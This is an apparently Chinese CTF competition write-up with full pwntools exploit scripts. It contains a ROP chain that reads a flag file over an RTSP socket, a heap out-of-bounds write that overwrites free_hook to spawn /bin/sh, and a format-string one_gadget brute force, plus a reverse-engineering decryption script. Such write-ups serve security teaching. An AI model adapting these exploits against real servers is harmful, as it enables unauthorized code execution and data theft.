
add(b"PWNX".ljust(0x8, b'\x00'))
add(b'A'*0x111)
pp = b'PWNX'.ljust(8, b'\x00') + \
flat([0x1300000000, 0x501cf800501ca8, 0x1b00000000, 0x501c66, 0x111])
edit(0, 0, pp, 3428913)
show(1, 0, 0x30)
p.interactive()
1.3 A-rstp
各种意义上有许多坑(后门)的题目
RSTP 服务器程序,通过 8554 端口进行交互(当前目录下要放置一个 test.wav 文件)
根据程序里面的字符串可以找到源码:https://src.rrz.uni-hamburg.de/files/src/live555/live.2023.03.30.tar.gz
程序没开 canary 保护机制
1
2
3
4
5
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
程序一共埋了 3 个后门:
第一个是栈缓冲区溢出后门,位于 0x1a005。调用时会判断 RTSPClientConnection 对象某个字段是否为 3。

第二个后门泄漏程序基址,位于 0x19cfb

第三个后门位于 0x19E68,它会将 RTSPClientConnection 对象某个字段修改为 3,用于开启栈缓冲区溢出后门

此外,出题人还赠送了一个 syscall gadget 在 0x19EAC

漏洞利用思路很简单,首先 orw rop 读取 flag 然后通过 socket 发送出去。RTSP 协议实现可以参考这篇文章,只是把普通的 HTTP 协议包装了一下。
用下面的 ROP 链可以探测远程的 socketfd,结果是 5。
1
2
3
4
5
6
7
8
9
10
11
12
# 7E400 _ZL10base64Char db 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/',0
alphabet = c_os(0x7E400)
r = []
for sockfd in range(0x10):
r.extend([
# write(sockfd, alphabet+sockfd, 1)
pop_rdi, sockfd,
pop_rsi, alphabet+sockfd,
pop_rdx, 1,
pop_rax, 1, syscall,
])
ropchain = flat(r)
此外,需要改写部分溢出 padding,防止栈变量被破坏。
因为 payload 是通过一个循环逐字节地复制到栈上的,而循环下标正好位于缓冲区的下方。如果下标被覆盖,数据就会复制到栈的其他位置,导致溢出失败。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# Stage 4: 修复栈变量
# 逐字节复制payload到栈上的过程中,会破坏位于缓冲区下方的循环下标变量
# 为防止下标变量被覆盖导致溢出失败,需要将payload对应位置的数据替换为此时下标变量的值
pp = bytearray(payload)
pos = 0x198-0xb
pp[pos] = 0x98 # // [rsp+1B8h] [rbp-8h]
pp[pos+1] = 0x1
pp[pos+2] = 0
pp[pos+3] = 0
pp[pos+4] = 0x3 # // [rsp+1BCh] [rbp-4h]
pp[pos+5] = 0x2
pp[pos+6] = 0
pp[pos+7] = 0
payload = bytes(pp)
其实在这道题上浪费了不少时间。因为一时脑抽写 exp 的时候把远程 IP 端口嵌入到 payload 里面。因为每重启一次容器的 IP 地址和端口会变动,所以 payload 长度也随之会变动,导致调好的偏移值失效而溢出失败。。。
1
2
3
4
5
target = [...]
def bad_sendReq(cmd, headers={}, url="wavAudioTest"):
[...]
buf = f"{cmd.upper()} rtsp://{target}/{url} RTSP/1.0\r\n"
[...]
EXP 脚本如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
#!/usr/bin/env python3
from pwn import *
import warnings
warnings.filterwarnings("ignore", category=BytesWarning)
context(arch="amd64", log_level="debug")
p = remote("8.147.131.244", 24852)
# p = remote("172.17.0.2", 8554)
#############################################################################
codebase = 0
session = ''
#############################################################################
Cseq = 0
def substr(s, beg, stop):
start = s.find(beg)+len(beg)
s = s[start:]
end = s.find(stop)
return s[:end]
def sendReq(cmd, headers={}, url="wavAudioTest"):
global Cseq
Cseq += 1
buf = f"{cmd.upper()} rtsp://localhost/{url} RTSP/1.0\r\n"
buf += f"Cseq: {Cseq}\r\nAccept: application/sdp\r\nUser-Agent: Lavf60.16.100\r\n"
for k, v in headers.items():
buf += f"{k}:{v}\r\n"
buf += '\r\n'
p.send(buf)
return p.recvuntil("\r\n\r\n")
def sendReq_laststep(cmd, headers={}):
global Cseq
Cseq += 1
buf = f"{cmd.upper()} rtsp://localhost/wavAudioTest RTSP/1.0\r\n".encode()
buf += f"Cseq: {Cseq}\r\nUser-Agent: Lavf60.16.100\r\n".encode()
for k, v in headers.items():
if isinstance(v, str):
v = v.encode()
buf += f"{k}:".encode() + v + b"\r\n"
buf += b'\r\n'
p.send(buf)
# Stage 1: 获取 RSTP Session
x = sendReq("SETUP")
session = substr(x.decode(), "Session: ", ";")
# Stage 2: 泄漏程序基址
x = sendReq("GET_PARAMETER", {"GET_INFO": "2023", "Session": session}, "*")
codebase = int(substr(x.decode(), "need this ", "\n"), 16) - 0x2a9990
info("codebase: 0x%lx", codebase)
# Stage 3: 构造 ROP 链
c_os = lambda x : codebase + x
pop_rax = c_os(0x35e4a)
pop_rdi = c_os(0x7b133)
pop_rsi = c_os(0x99fb0)
pop_rdx = c_os(0x19eaa)
syscall = c_os(0x19EAC)
xchg_rax_rdi_pop_rbp = c_os(0x27e9a)
buf = c_os(0x2A5028)
flagstr = c_os(0x7b3e5)
"""
# 用于探测 socketfd
# 7E400 _ZL10base64Char db 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/',0
alphabet = c_os(0x7E400)
r = []
for sockfd in range(0x10):
r.extend([
# write(sockfd, alphabet+sockfd, 1)
pop_rdi, sockfd,
pop_rsi, alphabet+sockfd,
pop_rdx, 1,
pop_rax, 1, syscall,
])
ropchain = flat(r)
"""
sockfd = 5
ropchain = flat([
# fd = open("flag", 0)
pop_rdi, flagstr,
pop_rsi, 0,
pop_rax, 2, syscall,
# rdi <=> rax
xchg_rax_rdi_pop_rbp, 0xdeadbeef,
# read(fd, buf, 0x100)
pop_rsi, buf,
pop_rdx, 0x100,
syscall,
# write(sockfd, buf, 0x100)
pop_rdi, sockfd,
pop_rsi, buf,
pop_rdx, 0x100,
pop_rax, 1,
syscall,
])
payload = b'A'*(0x1a8-12+1) + ropchain
# Stage 4: 修复栈变量
pp = bytearray(payload)
pos = 0x198-0xb
pp[pos] = 0x98 # // [rsp+1B8h] [rbp-8h]
pp[pos+1] = 0x1
pp[pos+2] = 0
pp[pos+3] = 0
pp[pos+4] = 0x3 # // [rsp+1BCh] [rbp-4h]
pp[pos+5] = 0x2
pp[pos+6] = 0
pp[pos+7] = 0
payload = bytes(pp)
# Stage 5: 栈溢出
sendReq("SET_PARAMETER", {"DESCRIBE_FLAG": "qwb", "Session": session}, "*")
sendReq_laststep("DESCRIBE", {"Session": session, "vul_string": payload})
p.interactive()
1.4 simpleinterpreter
不知是以前做过类似的题目,一看到解释器立马想到越界,没想到还真是。。。
程序实现了一个 C 语言解释器,可用的关键字如下:
1
char else enum if int return sizeof while read close printf malloc free memset memcmp exit void main
漏洞就是越界,首先用 malloc 一个超大堆块分配到 mmap 内存,然后越界写 libc,将 free_hook 覆盖为 system 地址,然后释放”/bin/sh”即可 getshell(libc 版本是 2.27)。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
main(){
int size;
char* freehook;
char* system;
char* v;
char *binsh;
size = 204800;
binsh="/bin/sh";
v=malloc(size);
freehook=v-0xb2728;
system=v-0x450bf0;
*(int*)freehook=system;
free(binsh);
}
2. 强网先锋
2.1 ez_fmt
方法有点蠢,只有一次格式化字符串,给了栈地址,因此在栈中写入返回地址并利用格式化字符串把返回地址覆盖为 one_gadget,由于原来返回地址的数据是 libc 地址上的,所以只需要覆盖后六位十六进制数即可,加上最后三位是固定的,所以只需要覆盖三位,概率是 1/3^16(如果能用第一个 one_gadget 的话概率就是 1/2^16)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
from pwn import *
context(arch='amd64',os='linux')
#p=process('./ez_fmt')
#p=remote('47.104.24.40',1337)
#elf=ELF('./ez_fmt')
#libc=ELF('./libc-2.31.so')
sa = lambda a,s:p.sendafter(a,s)
sla = lambda a,s:p.sendlineafter(a,s)
s = lambda a:p.send(a)
sl = lambda a:p.sendline(a)
ru = lambda s:p.recvuntil(s)
rc = lambda s:p.recv(s)
uu64=lambda data :u64(data.ljust(8,b'\x00'))
get_libc = lambda :u64(ru('\x7f')[-6:].ljust(8,b'\x00'))
plo = lambda o:p64(libc_base+o)
while True:
p=remote('47.104.24.40',1337)
ru('There is a gift for you ')
buf_addr=int(ru('\n'),16)
success('buf:'+hex(buf_addr))
# 6
w=0x404010
rbp=buf_addr+0x60
read_addr=0x401205
rbp_zhi=buf_addr+0x68
main=0x40119a
main1=0x40119e
ret1=buf_addr+0x68+2
ret2=buf_addr+0x68
pd=b'%72c%10$hhn%'+str(15105-72).encode()+b'c%11$hn-%19$p'
#print(hex(len(pd)))
pd=pd.ljust(0x20,b'\x00')
pd+=p64(ret1)+p64(ret2)
s(pd)
ru('-')
libc_base=int(rc(14),16)-0x24083
success('libc_base:'+hex(libc_base))
print(hex(libc_base)[8:])
if(hex(libc_base)[8:]=='3a0000'):
print("success")
p.interactive()
break
else:
print("fail")
p.close()
continue
最后运气好出了:
2.2 ezre

sub_402230 反调试
换表 base+ 最后的一个加密算法
密文:[0x3A, 0x2C, 0x4B, 0x51, 0x68, 0x46, 0x59, 0x63, 0x24, 0x04, 0x5E, 0x5F, 0x00, 0x0C, 0x2B, 0x03, 0x29, 0x5C, 0x74, 0x70, 0x6A, 0x62, 0x7F, 0x3D, 0x2C, 0x4E, 0x6F, 0x13, 0x06, 0x0D, 0x06, 0x0C, 0x4D, 0x56, 0x0F, 0x28, 0x4D, 0x51, 0x76, 0x70, 0x2B, 0x05, 0x51, 0x68, 0x48, 0x55, 0x24, 0x19]
ollvm 混淆,d810 一把梭,有些不完整的片段就手修一下
扒算法下来逆,脚本 DEC 最后老是报错,干脆提出来解密最后一轮的密文(懒鬼),之后拿到 cyberchef 跑了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
import base64
import ctypes
import sys
if sys.platform == 'win32':
libc = ctypes.CDLL('msvcrt.dll')
else:
libc = ctypes.CDLL('libc.so.6')
magicDict = list('l+USN4J5Rfj0TaVOcnzXiPGZIBpoAExuQtHyKD692hwmqe7/Mgk8v1sdCW3bYFLr')
mD1 = []
mD2 = []
mD3 = []
mD4 = []
mD5 = []
mD6 = []
mD7 = []
def shuffle_magic():
libc.srand(ord(magicDict[2]))
if len(magicDict) > 1:
for i in range(len(magicDict) - 1, 0, -1):
v3 = libc.rand() % (i + 1)
magicDict[i], magicDict[v3] = magicDict[v3], magicDict[i]
print(f"magicDict: {''.join(magicDict)}")
return magicDict
def magic_base64_dec(input):
string2 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
return base64.b64decode(input.translate(str.maketrans(''.join(magicDict),string2)))
def magic_base64_enc(input_str):
string2 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
encoded = base64.b64encode(input_str) # Encode input to bytes and then to base64
encoded_str = encoded.decode('utf-8') # Decode base64 bytes to string
translation_table = str.maketrans(string2, ''.join(magicDict))
return encoded_str.translate(translation_table)
def final_dec(input):
global magicDict
value = 8
v5 = magicDict[6:6+0x15]
for i in range(len(input)-2, -1, -1):
if i % 3 == 1:
v3 = v5[value + 1]
value = (value - 5) % 20
elif i % 3 == 2:
v3 = v5[value + 2]
value = (value - 7) % 19
else: # i % 3 == 0
v3 = v5[value + 3]
value = (value - 3) % 17
input[i+1] ^= input[i]
input[i] ^= v3
return input
def final_enc(input):
value = 2023
v5 = magicDict[6:6+0x15]
for i in range(len(input)-1):
if i % 3 == 1:
value = (value + 5) % 20
v3 = (v5[value + 1])
elif i % 3 == 2:
value = (value + 7) % 19
v3 = (v5[value + 2])
else: # i % 3 == 0
value = (value + 3) % 17
v3 = (v5[value + 3])
input[i] ^= v3
input[i+1] ^= input[i]
return input
def ENC():
global mD1,mD2,mD3,mD4,mD5
input = b"1234567812345678123456781234567812"
input = magic_base64_enc(input)
mD1 = shuffle_magic()[:]
input = magic_base64_dec(input)
mD2 = shuffle_magic()[:]
input = magic_base64_enc(input)
mD3 = shuffle_magic()[:]
input = magic_base64_dec(input)
mD4 = shuffle_magic()[:]
input = magic_base64_enc(input)
pass
for i in range(len(magicDict)):
magicDict[i]=ord(magicDict[i])^0x27
mD5 = magicDict[:]
pass
input = final_enc(list(input.encode()))
input = final_dec(input)
pass
def DEC():
global magicDict
input = [0x3A, 0x2C, 0x4B, 0x51, 0x68, 0x46, 0x59, 0x63, 0x24, 0x04, 0x5E, 0x5F, 0x00, 0x0C, 0x2B, 0x03, 0x29, 0x5C, 0x74, 0x70, 0x6A, 0x62, 0x7F, 0x3D, 0x2C, 0x4E, 0x6F, 0x13, 0x06, 0x0D, 0x06, 0x0C, 0x4D, 0x56, 0x0F, 0x28, 0x4D, 0x51, 0x76, 0x70, 0x2B, 0x05, 0x51, 0x68, 0x48, 0x55, 0x24, 0x19]
# input = [6, 56, 118, 75, 86, 85, 114, 109, 14, 24, 60, 32, 91, 96, 69, 110, 81, 53, 26, 23, 21, 17, 19, 59, 50, 80, 100, 24, 21, 30, 62, 24, 101, 94, 104, 81, 104, 104, 21, 38, 67, 90, 120, 119, 82, 126, 15, 50]
# input = bytes(input)
magicDict = mD5[:]
print(final_dec(input))
magicDict = mD4[:]
input = magic_base64_dec(input)
magicDict = mD3[:]
input = magic_base64_enc(input)
magicDict = mD2[:]
input = magic_base64_dec(input)
magicDict = mD1[:]
input = magic_base64_enc(input)
print(input)
pass
ENC()
DEC()
下面是 cyberchef 的 payload
1
#recipe=From_Decimal('Space',false)From_Base64('plxXOZtaiUneJIhk7qSYEjD1Km94o0FTu52VQgNL3vCBH8zsA/b%2BdycGPRMwWfr6',true,false)To_Base64('pnHQwlAveo4DhGg1jE3SsIqJ2mrzxCiNb%2BMf0YVd5L8c97/WkOTtuKFZyRBUPX6a')From_Base64('Hc0xwuZmy3DpQnSgj2LhUtrlVvNYks%2BBX/MOoETaKqR4eb9WF8ICGzf6id1P75JA',true,false)To_Base64('FGseVD3ibtHWR1czhLnUfJK6SEZ2OyPAIpQoqgY0w49u%2B7rad5CxljMXvNTBkm/8')From_Base64('l%2BUSN4J5Rfj0TaVOcnzXiPGZIBpoAExuQtHyKD692hwmqe7/Mgk8v1sdCW3bYFLr',true,false)&input=ODcsIDkwLCAxMTMsIDgzLCA4NywgOTksIDg1LCAxMTYsIDg3LCA2NiwgNzYsIDEwOCwgNzksIDExNCwgMTA1LCA2OSwgMTAyLCA5OSwgOTcsIDEwNiwgODcsIDY2LCA4MywgODIsIDExNSwgMTE2LCA3NiwgMTA4LCAxMDcsIDY5LCAxMDIsIDcwLCA4NywgODIsIDU1LCAxMDYsIDQ3LCA4MiwgNTUsIDEwMCwgNzcsIDY3LCA2OCwgNzEsIDExMCwgMTEyLCA2MSwgNjE
2.3 石头剪子布
首先可见模型为朴素贝叶斯模型
运用为序列模型,通过你前面的出拳也就是 sequence 变量来预测你下一步要出什么,从而出相反的拳。
朴素贝叶斯模型不像深度学习带有一点点玄学性,他是基于先验概率的,所以他的结果其实是确定的。
